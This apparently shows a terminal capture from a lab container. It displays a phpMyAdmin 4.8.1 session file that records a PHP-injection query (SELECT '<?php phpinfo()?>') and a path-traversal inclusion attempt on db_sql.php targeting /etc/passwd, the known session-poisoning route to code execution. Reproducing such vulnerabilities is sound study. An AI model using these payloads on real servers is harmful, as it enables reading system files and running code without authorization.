 root@f4057a70a298:/var/www# cat /tmp/sess_2ad097ff8afe0d9fa118887a4bb4b0f5
 PMA_token |s:16:cC7z/Ge6NXzGLM-";browser_access_time|a:1:{s:7:"default";i:1675411496;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"
relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"re
centwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:
0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:
"user";N;s:2:"db";N;}}cache|a:2:{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b
:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:{i:0;s:18:"information_schema";i:1;
s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";
b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"database
s";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";
s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s
:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query"
;s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"
events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"
profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1675411438;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1675407
257;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:4:"show";}}}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s
:12:"Console/Mode";s:4:"show";}s:2:"ts";i:1675411438;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}
s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:2:{s:32:"33b39e4b3c4f0559f
bc995793dd7a1e0";a:8:{s:3:"sql";s:26:"SELECT '<?php phpinfo()?>'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:
"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"ba0a35fa82a1ac83d2b0619921722e3e";a:8:{s:3:"sql";
s:26:"SELECT "<?php phpinfo()?>"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:
1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:
"display_binary";b:1;s:12:"display_blob";b:0;s:19:"hide_transformation";b:0;s:3:"pos";s:1:"0";s:8:"max_rows";i:25;s:12:"repeat_cells";i:100;s:20:"p
ossible_as_geometry";b:0;}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:4:"show";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db"
;s:0:"";}}}debug|a:0:{}__upload_status|a:1:{s:7:"handler";s:47:"PhpMyAdmin\Plugins\Import\Upload\UploadNoplugin";}Import_message|a:2:{s:7:"message"
;N;s:11:"go_back_url";s:18:"db_sql.php?db=test";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:2:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:
0:"";s:8:"sqlquery";s:26:"SELECT '<?php phpinfo()?>'";}i:1;a:3:{s:2:"db";s:4:"test";s:5:"table";s:0:"";s:8:"sqlquery";s:26:"SELECT "<?php phpinfo()
?>"";}}prev_errors|a:2:{s:32:"ed02466e7bb4ad78324d5711b2378535";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*
backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s
:9:"*string";s:0:"";s:10:"*message";s:92:"include(db_sql.php?../../../../etc/passwd): failed to open stream: No such file or directory";s:14:"*isDi
splayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"ed02466e7bb4ad78324d5711b2378535";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"6c463
27d483b6683cf92c8dc1dd0c961";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file"
;s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message"
;s:113:"include(): Failed opening 'db_sql.php?../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php')";s:14:"*isDisplayed";b:1;
s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"6c46327d483b6683cf92c8dc1dd0c961";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}root@f4057
a70a298:/var/www#